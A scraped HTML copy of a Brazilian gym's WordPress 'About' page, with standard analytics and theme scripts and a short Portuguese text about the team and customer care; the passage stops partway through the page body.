

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acquafitnessamericana.com.br/sobre-acqua-fitness/
body_size: 16715
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	<title>Acqua Fitness: Conheça a História de Nossa Academia!</title>

<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="A Acqua Fitness é uma academia em Americana/SP focada no resultado positivo para o aluno e no cuidado diário para auxiliar em seu sucesso. Saiba mais!"/>
<link rel="canonical" href="https://www.acquafitnessamericana.com.br" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Acqua Fitness: Conheça a História de Nossa Academia!" />
<meta property="og:description" content="A Acqua Fitness é uma academia em Americana/SP focada no resultado positivo para o aluno e no cuidado diário para auxiliar em seu sucesso. Saiba mais!" />
<meta property="og:url" content="https://www.acquafitnessamericana.com.br" />
<meta property="og:site_name" content="Acqua Fitness" />
<meta property="og:image" content="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness.jpg" />
<meta property="og:image:secure_url" content="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A Acqua Fitness é uma academia em Americana/SP focada no resultado positivo para o aluno e no cuidado diário para auxiliar em seu sucesso. Saiba mais!" />
<meta name="twitter:title" content="Acqua Fitness: Conheça a História de Nossa Academia!" />
<meta name="twitter:image" content="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness.jpg" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://www.acquafitnessamericana.com.br/","sameAs":[],"@id":"https://www.acquafitnessamericana.com.br/#organization","name":"Academia Acqua Fitness","logo":"https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/06/logotipo-acqua-fitness.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Acqua Fitness &raquo;" href="https://www.acquafitnessamericana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Acqua Fitness &raquo;" href="https://www.acquafitnessamericana.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acquafitnessamericana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='themify-common-css'  href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/themify/css/themify.common.min.css?ver=5.0.22' type='text/css' media='all' />
<meta name="builder-styles-css" content="builder-styles-css" id="builder-styles-css">
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.acquafitnessamericana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css'  href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-font-awesome-css'  href='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/css/font-awesome.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-animate-css'  href='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/css/animate.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/style.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/media-queries.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-header-css'  href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/styles/header-horizontal.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-255-generated-css'  href='https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-255-generated.css?ver=1547561921' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css'  href='https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-customizer.css?ver=19.01.08.11.23.07' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700%7CRoboto%7CViga%7CViga%7CViga&#038;subset=latin&#038;ver=5.0.22' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.3.9'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.acquafitnessamericana.com.br\/wp-admin\/admin-ajax.php"};
var public_ajax = {"ajax_url":"https:\/\/www.acquafitnessamericana.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.3.9'></script>
<link rel='https://api.w.org/' href='https://www.acquafitnessamericana.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acquafitnessamericana.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.acquafitnessamericana.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://www.acquafitnessamericana.com.br/?p=255' />
<link rel="alternate" type="application/json+oembed" href="https://www.acquafitnessamericana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acquafitnessamericana.com.br%2Fsobre-acqua-fitness%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.acquafitnessamericana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acquafitnessamericana.com.br%2Fsobre-acqua-fitness%2F&#038;format=xml" />




<link href="https://www.acquafitnessamericana.com.br/wp-content/uploads/2019/01/favicon-acqua-fitness.png" rel="shortcut icon" /> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132427298-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132427298-1');
</script>
<!-- Hotjar Tracking Code for https://www.acquafitnessamericana.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1159128,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 900;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	
<!-- BEGIN ExactMetrics v5.3.7 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-132427298-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->

</head>

<body data-rsssl=1 class="page-template-default page page-id-255 themify-fw-4-2-2 themify-ultra-2-1-9 skin-default webkit not-ie full_width sidebar-none no-home no-touch builder-parallax-scrolling-active ready-view header-horizontal fixed-header footer-block  tagline-off rss-off search-off tile_enable filter-hover-none filter-featured-only masonry-enabled">

<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		if( document.body.clientWidth > 0 && document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	document.addEventListener( 'DOMContentLoaded', function () {
		jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	}, false );
</script>
<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"><span class="menu-icon-inner"></span></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="https://www.acquafitnessamericana.com.br" title="Acqua Fitness"><img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/06/logotipo-acqua-fitness.png" alt="Acqua Fitness" title="Acqua Fitness" /></a></div>					
									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

															<div class="social-widget">
																												
																	</div>
								<!-- /.social-widget -->
							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-menu-principal"><li id='menu-item-521' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a  href="https://www.acquafitnessamericana.com.br/">Inicial</a> </li>
<li id='menu-item-260' class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-255 current_page_item" ><a  href="https://www.acquafitnessamericana.com.br/sobre-acqua-fitness/">Sobre</a> </li>
<li id='menu-item-270' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/alimentacao-saudavel/">Nutrição</a> </li>
<li id='menu-item-262' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/galeria/">Galeria</a> </li>
<li id='menu-item-263' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu has-sub-menu" ><a  href="https://www.acquafitnessamericana.com.br/modalidades/">Modalidades</a> 
<ul class="sub-menu">
<li id='menu-item-1369' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/academia-de-musculacao/">Musculação</a> </li>
<li id='menu-item-1370' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/empresa-ginastica-laboral/">Ginástica Laboral</a> </li>
<li id='menu-item-1371' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/hidroginastica/">Hidroginástica</a> </li>
<li id='menu-item-1372' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/hidroterapia/">Hidroterapia</a> </li>
<li id='menu-item-1373' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/natacao-em-americana/">Natação</a> </li>
<li id='menu-item-1375' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/treino-funcional/">Funcional</a> </li>
<li id='menu-item-1374' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/personal-trainer/">Personal Trainer</a> </li>
</ul>
</li>
<li id='menu-item-261' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://www.acquafitnessamericana.com.br/contato/">Contato</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

																				<!-- /header-widgets -->
						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

<!-- layout-container -->
<div id="layout" class="pagewidth clearfix">

		<!-- content -->
	<div id="content" class="clearfix">
    	
		
							<div id="page-255" class="type-page">

			<!-- page-title -->
						<!-- /page-title -->

			<div class="page-content entry-content">

				
				<!--themify-builder:block--><div id="themify_builder_content-255" data-postid="255" class="themify_builder_content themify_builder_content-255 themify_builder">

    
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix builder-parallax-scrolling fullheight fullwidth module_row_0 themify_builder_255_row module_row_255-0" data-id="a083671">
			<div class="builder_row_cover tb-row-cover-hover"></div>			<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_255_column module_column_0 module_column_255-0-0 repeat" data-id="fa360fc" >
                                                                <div class="tb-column-inner">
                            

<!-- module text -->
<div  id="text-255-0-0-0" class="module module-text text-255-0-0-0  repeat  wow fadeIn " data-id="5213544">
    <!--insert-->
    
        <h1 style="text-align: center;">Acqua Fitness Americana</h1>        </div>
<!-- /module text -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix best-fit-image fullwidth_row_container module_row_1 themify_builder_255_row module_row_255-1" data-id="a083671">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col4-1 first tb_255_column module_column_0 module_column_255-1-0" style="width: 12.6%" data-id="fa360fc" >
                                        		</div>
		        <div  class="module_column tb-column col4-2 middle tb_255_column module_column_1 module_column_255-1-1" style="width: 67%" data-id="58aa015" >
                                                                <div class="tb-column-inner">
                            

<!-- module text -->
<div  id="text-255-1-1-0" class="module module-text text-255-1-1-0  repeat  wow fadeIn " data-id="be284dc">
    <!--insert-->
    
        <h2>QUEM SOMOS</h2>
<p>Podemos definir como “ACADEMIA DO BEM ESTAR” e isso é fácil perceber. Vamos começar por nossa equipe: 70% dos nossos colaboradores estão conosco a mais de 12 anos construindo um ambiente leve e muito agradável.</p>
<p>Nosso principal foco está no atendimento, e para isso contamos com os melhores profissionais devidamente graduados e credenciados, experientes e com muito conhecimento técnico.</p>        </div>
<!-- /module text -->

                        </div>
                    		</div>
		        <div  class="module_column tb-column col4-1 last tb_255_column module_column_2 module_column_255-1-2" style="width: 14%" data-id="c001855" >
                                        		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix best-fit-image fullwidth_row_container module_row_2 themify_builder_255_row module_row_255-2" data-id="ac2ccdc">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_255_column module_column_0 module_column_255-2-0" data-id="465fe27" >
                                                                <div class="tb-column-inner">
                                    <div  class="themify_builder_sub_row module_subrow clearfix sub_row_2-0-0" data-id="93d0a4f" >
		                    <div class="subrow_inner col_align_middle"   data-basecol="2" data-col_mobile="column-full">
                                       <div style="width:48.8%;" class="col4-2 sub_column module_column first sub_column_post_255 sub_column_2-0-0-0 repeat" > 
                                                              <div class="tb-column-inner">
                            

<!-- module text -->
<div  id="text-255-sub_row_2-0-0-0-0" class="module module-text text-255-sub_row_2-0-0-0-0  repeat  wow slideInLeft " data-id="6e6a5e6">
    <!--insert-->
    
        <p>Mantemos um relacionamento muito próximo aos nossos alunos, e isso nos permite conhecê-los e atendê-los melhor. Quando o aluno tem a possibilidade de se expressar o professor consegue ser mais assertivo na elaboração do treinamento e nas suas condutas.</p>
<p>Procuramos atender e acolher nossos alunos com muito respeito, sempre atentos as individualidades, preferencias e limitações.</p>
<p>Nossos índices de fidelização estão muito acima da média, e isso é muito bom, porém aumenta a nossa responsabilidade.</p>        </div>
<!-- /module text -->

                        </div>
                                   </div>
		               <div style="width:48%;" class="col4-2 sub_column module_column last sub_column_post_255 sub_column_2-0-0-1"> 
                                                              <div class="tb-column-inner">
                            

    <div class="tb_slider_loader"></div>
    <div id="slider-255-sub_row_2-0-0-1-0" class="module module-slider slider-255-sub_row_2-0-0-1-0 themify_builder_slider_wrap clearfix  slider-overlay   slide-image-fullwidth" data-id="848a36c">
        <!--insert-->
                <ul class="themify_builder_slider"
            data-id="slider-255-sub_row_2-0-0-1-0" 
            data-visible="1" 
            data-mob-visible="1"
            data-scroll="1" 
            data-auto-scroll="3"
            data-speed="1"
            data-wrap="yes"
            data-arrow="yes"
            data-pagination="yes"
            data-effect="scroll" 
            data-height="variable" 
            data-pause-on-hover="resume"
            >
                    <!-- module slider image -->

                    <li>
            <div class="slide-inner-wrap">
                                    <div class="slide-image">
                                                                            <img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness.jpg" class=" wp-post-image wp-image-1129" alt="studio-acqua-fitness" srcset="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness.jpg 1800w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness-300x167.jpg 300w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness-768x427.jpg 768w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness-1024x569.jpg 1024w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness-1024x569-360x200.jpg 360w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/studio-acqua-fitness-1024x569-359x200.jpg 359w" sizes="(max-width: 1800px) 100vw, 1800px" />                                            </div><!-- /slide-image -->
                
                            </div>
        </li>
                    <li>
            <div class="slide-inner-wrap">
                                    <div class="slide-image">
                                                                            <img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda.jpg" class=" wp-post-image wp-image-1098" alt="acqua-fitness-academia-em-americana-varanda" srcset="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda.jpg 1800w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda-300x167.jpg 300w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda-768x427.jpg 768w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda-1024x569.jpg 1024w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda-1024x569-360x200.jpg 360w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/acqua-fitness-academia-em-americana-varanda-1024x569-359x200.jpg 359w" sizes="(max-width: 1800px) 100vw, 1800px" />                                            </div><!-- /slide-image -->
                
                            </div>
        </li>
                    <li>
            <div class="slide-inner-wrap">
                                    <div class="slide-image">
                                                                            <img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana.jpg" class=" wp-post-image wp-image-1097" alt="academia-acqua-fitness-em-americana" srcset="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana.jpg 1800w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana-300x167.jpg 300w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana-768x427.jpg 768w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana-1024x569.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                            </div><!-- /slide-image -->
                
                            </div>
        </li>
            </ul>
    </div>
        
                        </div>
                                   </div>
		                    </div>
                </div><!-- /themify_builder_sub_row -->
                                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix best-fit-image fullwidth_row_container module_row_3 themify_builder_255_row module_row_255-3" data-id="0992d80">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_255_column module_column_0 module_column_255-3-0" data-id="dcdcf12" >
                                                                <div class="tb-column-inner">
                                    <div  class="themify_builder_sub_row module_subrow clearfix sub_row_3-0-0" data-id="6f30fc7" >
		                    <div class="subrow_inner col_align_middle"   data-mobile_dir="rtl" data-basecol="2" data-col_mobile="column-full">
                                       <div style="width:50%;" class="col4-2 sub_column module_column first sub_column_post_255 sub_column_3-0-0-0 repeat" > 
                                                              <div class="tb-column-inner">
                            

    <div class="tb_slider_loader"></div>
    <div id="slider-255-sub_row_3-0-0-0-0" class="module module-slider slider-255-sub_row_3-0-0-0-0 themify_builder_slider_wrap clearfix  slider-default   slide-image-fullwidth" data-id="ec44c4d">
        <!--insert-->
                <ul class="themify_builder_slider"
            data-id="slider-255-sub_row_3-0-0-0-0" 
            data-visible="1" 
            data-mob-visible="1"
            data-scroll="1" 
            data-auto-scroll="3"
            data-speed="1"
            data-wrap="yes"
            data-arrow="yes"
            data-pagination="yes"
            data-effect="scroll" 
            data-height="variable" 
            data-pause-on-hover="resume"
            >
                    <!-- module slider image -->

                    <li>
            <div class="slide-inner-wrap">
                                    <div class="slide-image">
                                                                            <img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-1024x569-900x500.jpg" width="900" height="500" class=" wp-post-image wp-image-1103" alt="equipe-2018-acqua-fitness" srcset="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-1024x569-900x500.jpg 900w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-300x167.jpg 300w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-768x427.jpg 768w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-1024x569.jpg 1024w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/equipe-2018-acqua-fitness-1024x569-360x200.jpg 360w" sizes="(max-width: 900px) 100vw, 900px" />                                            </div><!-- /slide-image -->
                
                            </div>
        </li>
                    <li>
            <div class="slide-inner-wrap">
                                    <div class="slide-image">
                                                                            <img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-1024x569-900x500.jpg" width="900" height="500" class=" wp-post-image wp-image-1119" alt="membros-acqua-fitness" srcset="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-1024x569-900x500.jpg 900w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-300x167.jpg 300w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-768x427.jpg 768w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-1024x569.jpg 1024w, https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/membros-acqua-fitness-1024x569-360x200.jpg 360w" sizes="(max-width: 900px) 100vw, 900px" />                                            </div><!-- /slide-image -->
                
                            </div>
        </li>
            </ul>
    </div>
        
                        </div>
                                   </div>
		               <div style="width:46.8%;" class="col4-2 sub_column module_column last sub_column_post_255 sub_column_3-0-0-1"> 
                                                              <div class="tb-column-inner">
                            

<!-- module text -->
